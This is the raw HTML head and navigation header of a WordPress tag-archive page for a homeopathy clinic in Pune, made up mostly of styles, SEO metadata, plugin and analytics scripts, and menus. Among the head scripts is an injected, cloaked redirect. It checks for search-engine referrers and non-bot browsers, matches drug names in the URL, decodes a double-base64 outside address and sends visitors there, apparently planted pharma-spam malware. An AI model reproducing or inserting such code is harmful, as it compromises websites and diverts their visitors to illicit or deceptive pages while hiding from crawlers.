:before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style><link rel="preload" data-rocket-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif" fetchpriority="high">
	<link rel="canonical" href="https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skin Pigmentation Causes in Hindi Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/","url":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/","name":"Skin Pigmentation Causes in Hindi Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/05/skin-pigmentation-treatment1-300x300-1.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2022/05/skin-pigmentation-treatment1-300x300-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/05/skin-pigmentation-treatment1-300x300-1.jpg","width":300,"height":300,"caption":"पिग्मेंटेशन का इलाज होम्योपैथिक दवाएं"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Skin Pigmentation Causes in Hindi"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Skin Pigmentation Causes in Hindi Tag Feed" href="https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-e0e8bb46-5ce9-4ec1-b089-e5ad578c91a2) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/tags/2237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGc2tpbi1waWdtZW50YXRpb24tY2F1c2VzLWluLWhpbmRpJTJGJmFtcDtfd3Bub25jZT0zMTE5MGZlYWEzIn0=" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.wraper_inner_banner{--wpr-bg-4c6b30bc-47a0-4b03-830b-0686e5e67290: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-6b234bd1-54d1-4f36-a1a8-19684017240b: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-a7e69a06-8c57-4479-940e-559416738449: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.image{--wpr-bg-bd5d3b6b-9344-449c-b6d0-3fa57b965ca0: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-7212be06-990b-4163-9fd6-a3af0bf2925b: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-e0e8bb46-5ce9-4ec1-b089-e5ad578c91a2: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-a7e69a06-8c57-4479-940e-559416738449: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a7e69a06-8c57-4479-940e-559416738449","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".image","style":".image{--wpr-bg-bd5d3b6b-9344-449c-b6d0-3fa57b965ca0: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"bd5d3b6b-9344-449c-b6d0-3fa57b965ca0","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-7212be06-990b-4163-9fd6-a3af0bf2925b: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"7212be06-990b-4163-9fd6-a3af0bf2925b","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-e0e8bb46-5ce9-4ec1-b089-e5ad578c91a2: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"e0e8bb46-5ce9-4ec1-b089-e5ad578c91a2","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-4c6b30bc-47a0-4b03-830b-0686e5e67290: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"4c6b30bc-47a0-4b03-830b-0686e5e67290","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-6b234bd1-54d1-4f36-a1a8-19684017240b: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"6b234bd1-54d1-4f36-a1a8-19684017240b","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive tag tag-skin-pigmentation-causes-in-hindi tag-2237 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div  class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div  class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header  class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div  class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div  class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/calcarea-fluorica-uses-benefits-and-dosage-of-6x-12x-30x-200/">Calcarea Fluorica – Uses, Benefits and Dosage of 6X, 12X, 30X &#038; 200</a>
											<span class="post-date">28 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/arsenicum-album-30-200-uses-benefits-dosage-side-effects/">Arsenicum Album 30 &#038; 200 – Uses, Benefits, Dosage, Side Effects</a>
											<span class="post-date">27 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
